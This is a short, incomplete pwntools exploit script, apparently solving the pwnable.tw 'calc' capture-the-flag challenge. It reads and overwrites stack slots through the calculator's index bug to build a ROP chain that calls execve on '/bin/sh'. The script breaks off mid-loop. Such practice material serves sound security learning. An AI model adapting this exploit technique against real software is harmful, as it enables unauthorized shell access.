 from pwn import *
HOST = 'chall.pwnable.tw'
PORT = 10100
vals=[0x0805c34b,11,0x080701aa,0,0x080701d1,0,1,0x08049a21,0x6e69622f,0x0068732f]
con = remote(HOST,PORT)
print con.recv()
start=361
for i in range(0,6):
        con.send('+'+str(start+i)+'\n')
        val=int(con.recv(1024))
        diff=vals[i]-val
        if diff<0:
                con.send('+'+str(start+i)+str(diff)+'\n')